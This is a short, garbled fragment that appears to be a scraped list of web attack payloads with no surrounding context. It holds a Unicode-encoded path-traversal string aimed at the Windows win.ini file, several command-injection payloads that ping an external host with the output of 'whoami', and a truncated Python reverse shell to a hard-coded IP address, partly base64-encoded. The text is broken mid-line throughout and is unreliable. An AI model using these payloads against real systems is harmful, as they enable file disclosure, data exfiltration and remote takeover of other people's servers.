 %u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215Windows%u2215win%u002eini
ng user.`whoami`.0vqkht.palu.cn
l
l;ping user.`whoami`.0vqkht.palu.cn
.xml
.xml;ping user.`whoami`.0vqkht.palu.cn
eb.xml
web.xml;ping user.`whoami`.0vqkht.palu.cn
NF/web.xml
F/web.xml;ping user.`whoami`.0vqkht.palu.cn
process,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('82.157.238.174',7890));os.dup2(s.fileno(),0);
bin/python',['-c',base64_decode('aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQ